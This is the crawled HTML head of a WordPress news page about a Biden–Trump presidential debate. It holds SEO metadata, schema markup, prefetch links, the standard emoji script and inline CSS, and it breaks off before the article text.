

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/
body_size: 24239
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>US presidential debate: Biden and Trump spar over economy, war in Ukraine | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="US presidential debate: Biden and Trump spar over economy, war in Ukraine | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-06-28T07:38:31+00:00" />
	<meta property="article:modified_time" content="2024-06-28T07:38:32+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/06/us-presidential-debate-biden-and.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"US presidential debate: Biden and Trump spar over economy, war in Ukraine","datePublished":"2024-06-28T07:38:31+00:00","dateModified":"2024-06-28T07:38:32+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/"},"wordCount":19,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/06/us-presidential-debate-biden-and.jpg","keywords":["EuroNews","South China Morning Post","usnews","Worldnews"],"articleSection":["Europe","North America"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/","url":"https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/","name":"US presidential debate: Biden and Trump spar over economy, war in Ukraine | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/06/us-presidential-debate-biden-and.jpg","datePublished":"2024-06-28T07:38:31+00:00","dateModified":"2024-06-28T07:38:32+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/06/us-presidential-debate-biden-and.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/06/us-presidential-debate-biden-and.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"US presidential debate: Biden and Trump spar over economy, war in Ukraine"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; US presidential debate: Biden and Trump spar over economy, war in Ukraine Comments Feed" href="https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/feed/" />
<script type="8726901f9ca821be8102e8e8-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
